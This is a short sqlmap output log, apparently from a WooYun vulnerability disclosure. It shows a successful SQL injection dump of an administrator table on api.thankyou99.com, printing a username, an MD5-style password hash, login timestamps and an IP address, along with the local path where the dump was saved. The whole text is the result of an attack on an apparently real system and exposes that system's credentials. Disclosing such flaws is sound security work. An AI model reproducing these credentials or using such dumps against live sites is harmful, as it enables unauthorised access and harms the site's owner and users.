 [09:17:50] [INFO] postprocessing table dump
Database: sq_thankyou99
Table: cdb_manager
[1 entry]
-----+-----+---------+--------+----------------------------------+--------------
-------+---------------------+----------------+
id | pow | name | lock | password | last_login
| login_time | last_login_ip |
-----+-----+---------+--------+----------------------------------+--------------
-------+---------------------+----------------+
1 | 1 | lithank | 1 | 09f4c8d40c79708d30037cc765ec3b02 | 2013-10-11 00
00:00 | 2014-01-26 09:27:59 | 123.234.180.90 |
-----+-----+---------+--------+----------------------------------+--------------
-------+---------------------+----------------+
[09:17:50] [INFO] table 'sq_thankyou99.cdb_manager' dumped to CSV file 'C:\Users
\Administrator\.sqlmap\output\api.thankyou99.com\dump\sq_thankyou99\cdb_manager.
csv'
[09:17:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\api.thankyou99.com'
[*] shutting down at 09:17:50
www.wooyun.org